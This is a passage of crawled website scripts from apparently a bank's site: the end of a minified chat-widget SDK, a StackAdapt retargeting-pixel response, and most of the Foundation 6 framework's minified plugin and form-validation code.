c=l.state();c==="active"&&(ge.setTimedOutValue(ge.CACHED_FIELD.COBROWSE_STATE,ge.REALTIME_FEATURE_STATE.IN_PROGRESS),a||(a=setInterval(()=>{ge.setTimedOutValue(ge.CACHED_FIELD.COBROWSE_STATE,ge.REALTIME_FEATURE_STATE.IN_PROGRESS)},s))),c==="ended"&&(ge.setTimedOutValue(ge.CACHED_FIELD.COBROWSE_STATE,ge.REALTIME_FEATURE_STATE.END),a&&(clearInterval(a),a=null))})}),Tf.cobrowse_intialized=!0;break}}}_constructChatSerivceUrl(t={}){let n=this.host;const r=this.app_id,o=t,i={};return r&&(i.app_id=r),o!==void 0&&(i.internals=JSON.stringify(o)),this.aiq_code?(i.channel="external",i.aiq_code=this.aiq_code):this.use_sso&&(i.channel="mobile"),this.__parentUrl&&(i.parent=this.__parentUrl),this.bootstrap_mode==="clean"&&(i.bootstrap_mode=this.bootstrap_mode),this.segments&&this.segments instanceof Array&&(i.segments=this.segments),this.locale&&(i.locale=this.locale),this.theme_id&&(i.theme_id=this.theme_id),this.chat_theme&&(i.primary_color=Qt(this.chat_theme,"primary"),i.secondary_color=Qt(this.chat_theme,"secondary")),this.saml_idp_initiated_url&&(i.saml_idp_initiated_url=this.saml_idp_initiated_url),this.access_token&&(i.access_token=this.access_token,i.channel="mobile"),n+=`?${ZN.stringify(i,{arrayFormat:"bracket"})}`,n}_setIframeSource(t){B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.SET_IFRAME_SRC_REQUEST,t),this.iframeLoaded=!0}_setButtonState(t){ge.set(ge.CACHED_FIELD.BUTTON_OPENED,t),B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.BUTTON_STATE_REQUEST,{opened:t});const n=t?"chat_open":"chat_close";B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("analytics",eC(n,{source_url:window.location.href})))}_sendPendingEvents(){const t={},n=[];this.temp_queue=this.temp_queue.reverse(),this.temp_queue.forEach(r=>{t[r.fnName]||(n.push(r),t[r.fnName]=!0)}),n.forEach(r=>{this[r.fnName]&&this[r.fnName].apply(this,r.args)}),this.temp_queue=[]}_onButtonToggle(){const t=ge.get(ge.CACHED_FIELD.BUTTON_OPENED),n=t?"closed":"opened";t?this.closeChatWindow():this.openChatWindow(),this.emit("ui",{component:"bubble_button",action:"clicked",state:n})}openChatWindow(){this.iframeLoaded||this._setIframeSource(this._constructChatSerivceUrl(this.profile)),this._setButtonState(!0)}closeChatWindow(){this._setButtonState(!1)}triggerWorkflow(t,n={},r=jr){return new Promise(o=>{const i={skip_screens:!0,ignore_on_active_conversation:!1,open_chat_if_closed:!0,...n};if(i.open_chat_if_closed&&!ge.get(ge.CACHED_FIELD.BUTTON_OPENED)&&this.openChatWindow(),!this.innerChatLoaded){this.temp_queue.push(wf("triggerWorkflow",t,n,tC));return}setTimeout(()=>{const s={};typeof t=="number"?s.id=t:typeof t=="string"&&(s.name=t),s.options=i,B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("workflow",s)),setTimeout(o,jr)},r)})}triggerMessage(t,n=jr){return new Promise(r=>{if(typeof t!="string")throw new Error(`message must be a string but ${typeof t}`);if(ge.get(ge.CACHED_FIELD.BUTTON_OPENED)||this.openChatWindow(),!this.innerChatLoaded){this.temp_queue.push(wf("triggerMessage",t));return}setTimeout(()=>{B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("message",t)),r()},n)})}on(t,n){return Jo.on.call(this,t,n)}off(t,n){return Jo.off.call(this,t,n)}removeAllListeners(){return Jo.all.clear.call(this)}emit(t,n){return Jo.emit.call(this,t,n)}updateCustomerProfile(t,n=jr){setTimeout(()=>{B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("customer_update",t))},n)}updateCustomerSegments(t,n=jr){setTimeout(()=>{B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("segments_update",t))},n)}clearSession(){this.bootstrap_mode="clean",B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("clear_session")),this.innerChatLoaded=!1}sendAuthResponse(t){B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("auth_response",t))}unMountChat(){B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.SET_CHAT_MOUNT_STATE,!1),this.innerChatLoaded=!1}update(t,n){if(!_N(rC,t))throw new Error(`Unknown event type: ${t}`);B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt(t,n))}}const rC={push_info:"push_info"};window.__aiq=new nC(window.__aiq,rf)});
window.define = window.__oldDefine;

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=JIPvVM3aWoPrzlGydUPGCA&is_js=true&landing_url=https%3A%2F%2Fparknationalbank.com%2Fmember%2Fkevin-mckinney%2F&t=McKinney%2C%20Kevin%20-%20Park%20National%20Bank&tip=XWyCJPqbjAumySseHyJT5e2kIoybP2Q0d9UcLGAdpA4&host=https%3A%2F%2Fparknationalbank.com&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKIF1dUqvcb6AaPcU5BtqZs1fxTomvN2lRImj8YJX-QYsPELcBGAQgqaf6ywYwAToE_kXKCEIEyMU7EQ.KkcCKjbd6ATOvfV8eh5cbyRaYak3DmrQMe2LIEAXRgs&sa-user-id-v2=s%253AKOd-X2hCUkhNcnCaZPThTxJ1vB0.eFl3m8lPV5n%252BfKRAcU8zPJaWdEbfThLMdledB5jfuyU&sa-user-id=s%253A0-28e77e5f-6842-5248-4d72-709a64f4e14f.v%252FVCLucPX2F6rR1s6gYqZ7MABy5p20s%252FeGXeIi8vwQo
body_size: 17
content:
{"conversion_tracker_uids":null,"retargeting_tracker_uids":["sLZaHIhjYqPomCsBQNMile"],"lookalike_tracker_uids":null}

--- FILE ---
content_type: application/javascript
request_url: https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/min/app.js?ver=1769229130
body_size: 110593
content:
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(t){function n(t){if(void 0===Function.prototype.name){var n=/function\s([^(]{1,})\(/,i=n.exec(t.toString());return i&&i.length>1?i[1].trim():""}return void 0===t.prototype?t.constructor.name:t.prototype.constructor.name}function i(t){return!!/true/.test(t)||!/false/.test(t)&&(isNaN(1*t)?t:parseFloat(t))}function e(t){return t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}var o={version:"6.2.4",_plugins:{},_uuids:[],rtl:function(){return"rtl"===t("html").attr("dir")},plugin:function(t,i){var o=i||n(t),r=e(o);this._plugins[r]=this[o]=t},registerPlugin:function(t,i){var o=i?e(i):n(t.constructor).toLowerCase();t.uuid=this.GetYoDigits(6,o),t.$element.attr("data-"+o)||t.$element.attr("data-"+o,t.uuid),t.$element.data("zfPlugin")||t.$element.data("zfPlugin",t),t.$element.trigger("init.zf."+o),this._uuids.push(t.uuid)},unregisterPlugin:function(t){var i=e(n(t.$element.data("zfPlugin").constructor));this._uuids.splice(this._uuids.indexOf(t.uuid),1),t.$element.removeAttr("data-"+i).removeData("zfPlugin").trigger("destroyed.zf."+i);for(var o in t)t[o]=null},reInit:function(n){var i=n instanceof t;try{if(i)n.each(function(){t(this).data("zfPlugin")._init()});else{var o=void 0===n?"undefined":_typeof(n),r=this;({object:function(n){n.forEach(function(n){n=e(n),t("[data-"+n+"]").foundation("_init")})},string:function(){n=e(n),t("[data-"+n+"]").foundation("_init")},undefined:function(){this.object(Object.keys(r._plugins))}})[o](n)}}catch(t){console.error(t)}finally{return n}},GetYoDigits:function(t,n){return t=t||6,Math.round(Math.pow(36,t+1)-Math.random()*Math.pow(36,t)).toString(36).slice(1)+(n?"-"+n:"")},reflow:function(n,e){void 0===e?e=Object.keys(this._plugins):"string"==typeof e&&(e=[e]);var o=this;t.each(e,function(e,r){var a=o._plugins[r];t(n).find("[data-"+r+"]").addBack("[data-"+r+"]").each(function(){var n=t(this),e={};if(n.data("zfPlugin"))return void console.warn("Tried to initialize "+r+" on an element that already has a Foundation plugin.");n.attr("data-options")&&n.attr("data-options").split(";").forEach(function(t,n){var o=t.split(":").map(function(t){return t.trim()});o[0]&&(e[o[0]]=i(o[1]))});try{n.data("zfPlugin",new a(t(this),e))}catch(t){console.error(t)}finally{return}})})},getFnName:n,transitionend:function(t){var n,i={transition:"transitionend",WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend"},e=document.createElement("div");for(var o in i)void 0!==e.style[o]&&(n=i[o]);return n||(n=setTimeout(function(){t.triggerHandler("transitionend",[t])},1),"transitionend")}};o.util={throttle:function(t,n){var i=null;return function(){var e=this,o=arguments;null===i&&(i=setTimeout(function(){t.apply(e,o),i=null},n))}}};var r=function(i){var e=void 0===i?"undefined":_typeof(i),r=t("meta.foundation-mq"),a=t(".no-js");if(r.length||t('<meta class="foundation-mq">').appendTo(document.head),a.length&&a.removeClass("no-js"),"undefined"===e)o.MediaQuery._init(),o.reflow(this);else{if("string"!==e)throw new TypeError("We're sorry, "+e+" is not a valid parameter. You must use a string representing the method you wish to invoke.");var u=Array.prototype.slice.call(arguments,1),s=this.data("zfPlugin");if(void 0===s||void 0===s[i])throw new ReferenceError("We're sorry, '"+i+"' is not an available method for "+(s?n(s):"this element")+".");1===this.length?s[i].apply(s,u):this.each(function(n,e){s[i].apply(t(e).data("zfPlugin"),u)})}return this};window.Foundation=o,t.fn.foundation=r,function(){Date.now&&window.Date.now||(window.Date.now=Date.now=function(){return(new Date).getTime()});for(var t=["webkit","moz"],n=0;n<t.length&&!window.requestAnimationFrame;++n){var i=t[n];window.requestAnimationFrame=window[i+"RequestAnimationFrame"],window.cancelAnimationFrame=window[i+"CancelAnimationFrame"]||window[i+"CancelRequestAnimationFrame"]}if(/iP(ad|hone|od).*OS 6/.test(window.navigator.userAgent)||!window.requestAnimationFrame||!window.cancelAnimationFrame){var e=0;window.requestAnimationFrame=function(t){var n=Date.now(),i=Math.max(e+16,n);return setTimeout(function(){t(e=i)},i-n)},window.cancelAnimationFrame=clearTimeout}window.performance&&window.performance.now||(window.performance={start:Date.now(),now:function(){return Date.now()-this.start}})}(),Function.prototype.bind||(Function.prototype.bind=function(t){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");var n=Array.prototype.slice.call(arguments,1),i=this,e=function(){},o=function(){return i.apply(this instanceof e?this:t,n.concat(Array.prototype.slice.call(arguments)))};return this.prototype&&(e.prototype=this.prototype),o.prototype=new e,o})}(jQuery);
"use strict";!function(t){function e(t,e,o,i){var s,h,n,w,d=f(t);if(e){var r=f(e);h=d.offset.top+d.height<=r.height+r.offset.top,s=d.offset.top>=r.offset.top,n=d.offset.left>=r.offset.left,w=d.offset.left+d.width<=r.width+r.offset.left}else h=d.offset.top+d.height<=d.windowDims.height+d.windowDims.offset.top,s=d.offset.top>=d.windowDims.offset.top,n=d.offset.left>=d.windowDims.offset.left,w=d.offset.left+d.width<=d.windowDims.width;var l=[h,s,n,w];return o?n===w==!0:i?s===h==!0:-1===l.indexOf(!1)}function f(t,e){if((t=t.length?t[0]:t)===window||t===document)throw new Error("I'm sorry, Dave. I'm afraid I can't do that.");var f=t.getBoundingClientRect(),o=t.parentNode.getBoundingClientRect(),i=document.body.getBoundingClientRect(),s=window.pageYOffset,h=window.pageXOffset;return{width:f.width,height:f.height,offset:{top:f.top+s,left:f.left+h},parentDims:{width:o.width,height:o.height,offset:{top:o.top+s,left:o.left+h}},windowDims:{width:i.width,height:i.height,offset:{top:s,left:h}}}}function o(t,e,o,i,s,h){var n=f(t),w=e?f(e):null;switch(o){case"top":return{left:Foundation.rtl()?w.offset.left-n.width+w.width:w.offset.left,top:w.offset.top-(n.height+i)};case"left":return{left:w.offset.left-(n.width+s),top:w.offset.top};case"right":return{left:w.offset.left+w.width+s,top:w.offset.top};case"center top":return{left:w.offset.left+w.width/2-n.width/2,top:w.offset.top-(n.height+i)};case"center bottom":return{left:h?s:w.offset.left+w.width/2-n.width/2,top:w.offset.top+w.height+i};case"center left":return{left:w.offset.left-(n.width+s),top:w.offset.top+w.height/2-n.height/2};case"center right":return{left:w.offset.left+w.width+s+1,top:w.offset.top+w.height/2-n.height/2};case"center":return{left:n.windowDims.offset.left+n.windowDims.width/2-n.width/2,top:n.windowDims.offset.top+n.windowDims.height/2-n.height/2};case"reveal":return{left:(n.windowDims.width-n.width)/2,top:n.windowDims.offset.top+i};case"reveal full":return{left:n.windowDims.offset.left,top:n.windowDims.offset.top};case"left bottom":return{left:w.offset.left,top:w.offset.top+w.height};case"right bottom":return{left:w.offset.left+w.width+s-n.width,top:w.offset.top+w.height};default:return{left:Foundation.rtl()?w.offset.left-n.width+w.width:w.offset.left+s,top:w.offset.top+w.height+i}}}Foundation.Box={ImNotTouchingYou:e,GetDimensions:f,GetOffsets:o}}(jQuery);
/*******************************************
 *                                         *
 * This util was created by Marius Olbertz *
 * Please thank Marius on GitHub /owlbertz *
 * or the web http://www.mariusolbertz.de/ *
 *                                         *
 ******************************************/
"use strict";!function(e){var n={9:"TAB",13:"ENTER",27:"ESCAPE",32:"SPACE",37:"ARROW_LEFT",38:"ARROW_UP",39:"ARROW_RIGHT",40:"ARROW_DOWN"},t={},r={keys:function(e){var n={};for(var t in e)n[e[t]]=e[t];return n}(n),parseKey:function(e){var t=n[e.which||e.keyCode]||String.fromCharCode(e.which).toUpperCase();return e.shiftKey&&(t="SHIFT_"+t),e.ctrlKey&&(t="CTRL_"+t),e.altKey&&(t="ALT_"+t),t},handleKey:function(n,r,i){var a,d,o,l=t[r],f=this.parseKey(n);if(!l)return console.warn("Component not defined!");if(a=void 0===l.ltr?l:Foundation.rtl()?e.extend({},l.ltr,l.rtl):e.extend({},l.rtl,l.ltr),d=a[f],(o=i[d])&&"function"==typeof o){var u=o.apply();(i.handled||"function"==typeof i.handled)&&i.handled(u)}else(i.unhandled||"function"==typeof i.unhandled)&&i.unhandled()},findFocusable:function(n){return n.find("a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, *[tabindex], *[contenteditable]").filter(function(){return!(!e(this).is(":visible")||e(this).attr("tabindex")<0)})},register:function(e,n){t[e]=n}};Foundation.Keyboard=r}(jQuery);
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(e){function t(e){var t={};return"string"!=typeof e?t:(e=e.trim().slice(1,-1))?t=e.split("&").reduce(function(e,t){var n=t.replace(/\+/g," ").split("="),r=n[0],i=n[1];return r=decodeURIComponent(r),i=void 0===i?null:decodeURIComponent(i),e.hasOwnProperty(r)?Array.isArray(e[r])?e[r].push(i):e[r]=[e[r],i]:e[r]=i,e},{}):t}var n={queries:[],current:"",_init:function(){var n,r=this,i=e(".foundation-mq").css("font-family");n=t(i);for(var o in n)n.hasOwnProperty(o)&&r.queries.push({name:o,value:"only screen and (min-width: "+n[o]+")"});this.current=this._getCurrentSize(),this._watcher()},atLeast:function(e){var t=this.get(e);return!!t&&window.matchMedia(t).matches},get:function(e){for(var t in this.queries)if(this.queries.hasOwnProperty(t)){var n=this.queries[t];if(e===n.name)return n.value}return null},_getCurrentSize:function(){for(var e,t=0;t<this.queries.length;t++){var n=this.queries[t];window.matchMedia(n.value).matches&&(e=n)}return"object"===(void 0===e?"undefined":_typeof(e))?e.name:e},_watcher:function(){var t=this;e(window).on("resize.zf.mediaquery",function(){var n=t._getCurrentSize(),r=t.current;n!==r&&(t.current=n,e(window).trigger("changed.zf.mediaquery",[n,r]))})}};Foundation.MediaQuery=n,
// Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license
window.matchMedia||(window.matchMedia=function(){var e=window.styleMedia||window.media;if(!e){var t=document.createElement("style"),n=document.getElementsByTagName("script")[0],r=null;t.type="text/css",t.id="matchmediajs-test",n&&n.parentNode&&n.parentNode.insertBefore(t,n),r="getComputedStyle"in window&&window.getComputedStyle(t,null)||t.currentStyle,e={matchMedium:function(e){var n="@media "+e+"{ #matchmediajs-test { width: 1px; } }";return t.styleSheet?t.styleSheet.cssText=n:t.textContent=n,"1px"===r.width}}}return function(t){return{matches:e.matchMedium(t||"all"),media:t||"all"}}}()),Foundation.MediaQuery=n}(jQuery);
"use strict";!function(n){function i(n,i,t){function e(s){r||(r=window.performance.now()),o=s-r,t.apply(i),o<n?a=window.requestAnimationFrame(e,i):(window.cancelAnimationFrame(a),i.trigger("finished.zf.animate",[i]).triggerHandler("finished.zf.animate",[i]))}var a,o,r=null;a=window.requestAnimationFrame(e)}function t(i,t,o,r){function s(){i||t.hide(),u(),r&&r.apply(t)}function u(){t[0].style.transitionDuration=0,t.removeClass(m+" "+d+" "+o)}if(t=n(t).eq(0),t.length){var m=i?e[0]:e[1],d=i?a[0]:a[1];u(),t.addClass(o).css("transition","none"),requestAnimationFrame(function(){t.addClass(m),i&&t.show()}),requestAnimationFrame(function(){t[0].offsetWidth,t.css("transition","").addClass(d)}),t.one(Foundation.transitionend(t),s)}}var e=["mui-enter","mui-leave"],a=["mui-enter-active","mui-leave-active"],o={animateIn:function(n,i,e){t(!0,n,i,e)},animateOut:function(n,i,e){t(!1,n,i,e)}};Foundation.Move=i,Foundation.Motion=o}(jQuery);
"use strict";!function(e){var a={Feather:function(a){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"zf";a.attr("role","menubar");var n=a.find("li").attr({role:"menuitem"}),i="is-"+t+"-submenu",u=i+"-item",s="is-"+t+"-submenu-parent";a.find("a:first").attr("tabindex",0),n.each(function(){var a=e(this),t=a.children("ul");t.length&&(a.addClass(s).attr({"aria-haspopup":!0,"aria-expanded":!1,"aria-label":a.children("a:first").text()}),t.addClass("submenu "+i).attr({"data-submenu":"","aria-hidden":!0,role:"menu"})),a.parent("[data-submenu]").length&&a.addClass("is-submenu-item "+u)})},Burn:function(e,a){var t=(e.find("li").removeAttr("tabindex"),"is-"+a+"-submenu"),n=t+"-item",i="is-"+a+"-submenu-parent";e.find(">li, .menu, .menu > li").removeClass(t+" "+n+" "+i+" is-submenu-item submenu is-active").removeAttr("data-submenu").css("display","")}};Foundation.Nest=a}(jQuery);
"use strict";!function(t){function i(t,i,e){var a,n,s=this,o=i.duration,u=Object.keys(t.data())[0]||"timer",r=-1;this.isPaused=!1,this.restart=function(){r=-1,clearTimeout(n),this.start()},this.start=function(){this.isPaused=!1,clearTimeout(n),r=r<=0?o:r,t.data("paused",!1),a=Date.now(),n=setTimeout(function(){i.infinite&&s.restart(),e&&"function"==typeof e&&e()},r),t.trigger("timerstart.zf."+u)},this.pause=function(){this.isPaused=!0,clearTimeout(n),t.data("paused",!0);var i=Date.now();r-=i-a,t.trigger("timerpaused.zf."+u)}}function e(i,e){function a(){0===--n&&e()}var n=i.length;0===n&&e(),i.each(function(){this.complete?a():void 0!==this.naturalWidth&&this.naturalWidth>0?a():t(this).one("load",function(){a()})})}Foundation.Timer=i,Foundation.onImagesLoaded=e}(jQuery);
"use strict";!function(e){function t(){this.removeEventListener("touchmove",n),this.removeEventListener("touchend",t),r=!1}function n(n){if(e.spotSwipe.preventDefault&&n.preventDefault(),r){var o,i=n.touches[0].pageX,c=(n.touches[0].pageY,s-i);h=(new Date).getTime()-u,Math.abs(c)>=e.spotSwipe.moveThreshold&&h<=e.spotSwipe.timeThreshold&&(o=c>0?"left":"right"),o&&(n.preventDefault(),t.call(this),e(this).trigger("swipe",o).trigger("swipe"+o))}}function o(e){1==e.touches.length&&(s=e.touches[0].pageX,c=e.touches[0].pageY,r=!0,u=(new Date).getTime(),this.addEventListener("touchmove",n,!1),this.addEventListener("touchend",t,!1))}function i(){this.addEventListener&&this.addEventListener("touchstart",o,!1)}e.spotSwipe={version:"1.0.0",enabled:"ontouchstart"in document.documentElement,preventDefault:!1,moveThreshold:75,timeThreshold:200};var s,c,u,h,r=!1;e.event.special.swipe={setup:i},e.each(["left","up","down","right"],function(){e.event.special["swipe"+this]={setup:function(){e(this).on("swipe",e.noop)}}})}(jQuery),function(e){e.fn.addTouch=function(){this.each(function(n,o){e(o).bind("touchstart touchmove touchend touchcancel",function(){t(event)})});var t=function(e){var t,n=e.changedTouches,o=n[0],i={touchstart:"mousedown",touchmove:"mousemove",touchend:"mouseup"},s=i[e.type];"MouseEvent"in window&&"function"==typeof window.MouseEvent?t=new window.MouseEvent(s,{bubbles:!0,cancelable:!0,screenX:o.screenX,screenY:o.screenY,clientX:o.clientX,clientY:o.clientY}):(t=document.createEvent("MouseEvent"),t.initMouseEvent(s,!0,!0,window,1,o.screenX,o.screenY,o.clientX,o.clientY,!1,!1,!1,!1,0,null)),o.target.dispatchEvent(t)}}}(jQuery);
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(t){function e(){i(),o(),n(),r()}function r(e){var r=t("[data-yeti-box]"),o=["dropdown","tooltip","reveal"];if(e&&("string"==typeof e?o.push(e):"object"===(void 0===e?"undefined":_typeof(e))&&"string"==typeof e[0]?o.concat(e):console.error("Plugin names must be strings")),r.length){var n=o.map(function(t){return"closeme.zf."+t}).join(" ");t(window).off(n).on(n,function(e,r){var o=e.namespace.split(".")[0];t("[data-"+o+"]").not('[data-yeti-box="'+r+'"]').each(function(){var e=t(this);e.triggerHandler("close.zf.trigger",[e])})})}}function o(e){var r=void 0,o=t("[data-resize]");o.length&&t(window).off("resize.zf.trigger").on("resize.zf.trigger",function(n){r&&clearTimeout(r),r=setTimeout(function(){a||o.each(function(){t(this).triggerHandler("resizeme.zf.trigger")}),o.attr("data-events","resize")},e||10)})}function n(e){var r=void 0,o=t("[data-scroll]");o.length&&t(window).off("scroll.zf.trigger").on("scroll.zf.trigger",function(n){r&&clearTimeout(r),r=setTimeout(function(){a||o.each(function(){t(this).triggerHandler("scrollme.zf.trigger")}),o.attr("data-events","scroll")},e||10)})}function i(){if(!a)return!1;var e=document.querySelectorAll("[data-resize], [data-scroll], [data-mutate]"),r=function(e){var r=t(e[0].target);switch(r.attr("data-events")){case"resize":r.triggerHandler("resizeme.zf.trigger",[r]);break;case"scroll":r.triggerHandler("scrollme.zf.trigger",[r,window.pageYOffset]);break;default:return!1}};if(e.length)for(var o=0;o<=e.length-1;o++){var n=new a(r);n.observe(e[o],{attributes:!0,childList:!1,characterData:!1,subtree:!1,attributeFilter:["data-events"]})}}var a=function(){for(var t=["WebKit","Moz","O","Ms",""],e=0;e<t.length;e++)if(t[e]+"MutationObserver"in window)return window[t[e]+"MutationObserver"];return!1}(),c=function(e,r){e.data(r).split(" ").forEach(function(o){t("#"+o)["close"===r?"trigger":"triggerHandler"](r+".zf.trigger",[e])})};t(document).on("click.zf.trigger","[data-open]",function(){c(t(this),"open")}),t(document).on("click.zf.trigger","[data-close]",function(){t(this).data("close")?c(t(this),"close"):t(this).trigger("close.zf.trigger")}),t(document).on("click.zf.trigger","[data-toggle]",function(){c(t(this),"toggle")}),t(document).on("close.zf.trigger","[data-closable]",function(e){e.stopPropagation();var r=t(this).data("closable");""!==r?Foundation.Motion.animateOut(t(this),r,function(){t(this).trigger("closed.zf")}):t(this).fadeOut().trigger("closed.zf")}),t(document).on("focus.zf.trigger blur.zf.trigger","[data-toggle-focus]",function(){var e=t(this).data("toggle-focus");t("#"+e).triggerHandler("toggle.zf.trigger",[t(this)])}),t(window).on("load",function(){e()}),Foundation.IHearYou=e}(jQuery);
"use strict";function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function e(e,t){for(var a=0;a<t.length;a++){var r=t[a];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,a,r){return a&&e(t.prototype,a),r&&e(t,r),t}}();!function(e){var t=function(){function t(a){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};_classCallCheck(this,t),this.$element=a,this.options=e.extend({},t.defaults,this.$element.data(),r),this._init(),Foundation.registerPlugin(this,"Abide")}return _createClass(t,[{key:"_init",value:function(){this.$inputs=this.$element.find("input, textarea, select"),this._events()}},{key:"_events",value:function(){var t=this;this.$element.off(".abide").on("reset.zf.abide",function(){t.resetForm()}).on("submit.zf.abide",function(){return t.validateForm()}),"fieldChange"===this.options.validateOn&&this.$inputs.off("change.zf.abide").on("change.zf.abide",function(a){t.validateInput(e(a.target))}),this.options.liveValidate&&this.$inputs.off("input.zf.abide").on("input.zf.abide",function(a){t.validateInput(e(a.target))})}},{key:"_reflow",value:function(){this._init()}},{key:"requiredCheck",value:function(e){if(!e.attr("required"))return!0;var t=!0;switch(e[0].type){case"checkbox":t=e[0].checked;break;case"select":case"select-one":case"select-multiple":var a=e.find("option:selected");a.length&&a.val()||(t=!1);break;default:e.val()&&e.val().length||(t=!1)}return t}},{key:"findFormError",value:function(e){var t=e.siblings(this.options.formErrorSelector);return t.length||(t=e.parent().find(this.options.formErrorSelector)),t}},{key:"findLabel",value:function(e){var t=e[0].id,a=this.$element.find('label[for="'+t+'"]');return a.length?a:e.closest("label")}},{key:"findRadioLabels",value:function(t){var a=this,r=t.map(function(t,r){var i=r.id,n=a.$element.find('label[for="'+i+'"]');return n.length||(n=e(r).closest("label")),n[0]});return e(r)}},{key:"addErrorClasses",value:function(e){var t=this.findLabel(e),a=this.findFormError(e);t.length&&t.addClass(this.options.labelErrorClass),a.length&&a.addClass(this.options.formErrorClass),e.addClass(this.options.inputErrorClass).attr("data-invalid","")}},{key:"removeRadioErrorClasses",value:function(e){var t=this.$element.find(':radio[name="'+e+'"]'),a=this.findRadioLabels(t),r=this.findFormError(t);a.length&&a.removeClass(this.options.labelErrorClass),r.length&&r.removeClass(this.options.formErrorClass),t.removeClass(this.options.inputErrorClass).removeAttr("data-invalid")}},{key:"removeErrorClasses",value:function(e){if("radio"==e[0].type)return this.removeRadioErrorClasses(e.attr("name"));var t=this.findLabel(e),a=this.findFormError(e);t.length&&t.removeClass(this.options.labelErrorClass),a.length&&a.removeClass(this.options.formErrorClass),e.removeClass(this.options.inputErrorClass).removeAttr("data-invalid")}},{key:"validateInput",value:function(e){var t=this.requiredCheck(e),a=!1,r=!0,i=e.attr("data-validator"),n=!0;if(e.is("[data-abide-ignore]")||e.is('[type="hidden"]'))return!0;switch(e[0].type){case"radio":a=this.validateRadio(e.attr("name"));break;case"checkbox":a=t;break;case"select":case"select-one":case"select-multiple":a=t;break;default:a=this.validateText(e)}i&&(r=this.matchValidation(e,i,e.attr("required"))),e.attr("data-equalto")&&(n=this.options.validators.equalTo(e));var s=-1===[t,a,r,n].indexOf(!1),o=(s?"valid":"invalid")+".zf.abide";return this[s?"removeErrorClasses":"addErrorClasses"](e),e.trigger(o,[e]),s}},{key:"validateForm",value:function(){var t=[],a=this;this.$inputs.each(function(){t.push(a.validateInput(e(this)))});var r=-1===t.indexOf(!1);return this.$element.find("[data-abide-error]").css("display",r?"none":"block"),this.$element.trigger((r?"formvalid":"forminvalid")+".zf.abide",[this.$element]),r}},{key:"validateText",value:function(e,t){t=t||e.attr("pattern")||e.attr("type");var a=e.val(),r=!1;return a.length?r=this.options.patterns.hasOwnProperty(t)?this.options.patterns[t].test(a):t===e.attr("type")||new RegExp(t).test(a):e.prop("required")||(r=!0),r}},{key:"validateRadio",value:function(t){var a=this.$element.find(':radio[name="'+t+'"]'),r=!1,i=!1;return a.each(function(t,a){e(a).attr("required")&&(i=!0)}),i||(r=!0),r||a.each(function(t,a){e(a).prop("checked")&&(r=!0)}),r}},{key:"matchValidation",value:function(e,t,a){var r=this;return a=!!a,-1===t.split(" ").map(function(t){return r.options.validators[t](e,a,e.parent())}).indexOf(!1)}},{key:"resetForm",value:function(){var t=this.$element,a=this.options;e("."+a.labelErrorClass,t).not("small").removeClass(a.labelErrorClass),e("."+a.inputErrorClass,t).not("small").removeClass(a.inputErrorClass),e(a.formErrorSelector+"."+a.formErrorClass).removeClass(a.formErrorClass),t.find("[data-abide-error]").css("display","none"),e(":input",t).not(":button, :submit, :reset, :hidden, :radio, :checkbox, [data-abide-ignore]").val("").removeAttr("data-invalid"),e(":input:radio",t).not("[data-abide-ignore]").prop("checked",!1).removeAttr("data-invalid"),e(":input:checkbox",t).not("[data-abide-ignore]").prop("checked",!1).removeAttr("data-invalid"),t.trigger("formreset.zf.abide",[t])}},{key:"destroy",value:function(){var 